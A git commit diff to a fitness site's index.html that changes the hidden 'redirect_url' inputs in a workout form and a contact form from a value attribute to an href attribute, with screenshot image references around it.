

==== commit 75774466: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -409,7 +409,7 @@
 								<option value="4">Type 3</option>
 							</select>
 							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
-							<input type='hidden' name='redirect_url' value='http://yandex.ru' />
+							<input type='hidden' name='redirect_url' href='http://yandex.ru' />
 						</form>
 					</div>
 				</div>
@@ -862,7 +862,7 @@
 							</div>
 							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 col-lg-offset-4 col-md-offset-4">
 								<button type="button" class="gm_btn submitForm" form-type="contact">submit</button>
-								<input type='hidden' name='redirect_url' value='http://yandex.ru' />
+								<input type='hidden' name='redirect_url' href='http://yandex.ru' />
 							</div>
 						</form>
 					</div>



